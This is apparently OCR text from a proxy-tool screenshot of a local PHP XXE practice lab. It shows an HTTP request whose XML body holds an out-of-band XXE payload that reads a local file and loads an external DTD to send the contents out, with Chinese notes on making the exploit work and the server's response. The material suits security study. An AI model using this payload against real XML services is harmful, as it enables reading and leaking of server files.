 美化 Raw Hex Unexpected information \n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Content-Type: application/xml;charset=utf-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://127.0.0.1/php_xxe/
11 Content-Length: 226
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE ANY[
16 <!ENTITY % file SYSTEM "file:///d:/1.txt">
17 <!ENTITY % remote SYSTEM "http://127.0.0.1/xxe.dtd">
18 %remote;
19 %all;
20 ]>
21
22 <user>
<username>
&send;
</username>
<password>
admin
</password>
</user>
文本内容不能是中文或者有空格
要与xxe.dtd的一致
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Oct 2023 01:21:02 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 42
8
9 <result>
<code>
0
</code>
<msg>
</msg>
</result>